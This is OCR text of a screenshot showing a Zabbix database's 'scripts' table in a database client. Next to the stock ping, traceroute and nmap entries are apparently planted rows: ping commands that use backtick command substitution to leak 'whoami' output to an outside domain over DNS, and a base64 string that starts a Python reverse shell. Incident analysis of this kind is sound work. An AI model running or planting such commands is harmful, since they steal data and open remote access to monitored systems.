 连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
对象 pre_ucenter_vars @ultrax (192.168.2... scripts @zabbix (192.168.20.52_3306... * 无标题 - 查询
开始事务 文本 筛选 排序 导入 导出 数据生成 创建图表
report
report_param
report_user
report_usrgrp
rights
role
role_rule
script_param
scripts
service_alarms
service_problem
service_problem_tag
service_status_rule
service_tag
services
services_links
sessions
sla
sla_excluded_downtime
sla_schedule
sla_service_tag
sysmap_element_trigger
sysmap_element_url
sysmap_shape
scriptid name command
1 Ping ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
2 Traceroute /usr/bin/traceroute {HOST.CONN}
3 Detect operating system sudo /usr/bin/nmap -O {HOST.CONN}
4 hack ping user.`whoami`.palu.dcnlog.cn
5 hack1 ping user.`python3`.palu.dcnlog.cn
6 base aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVj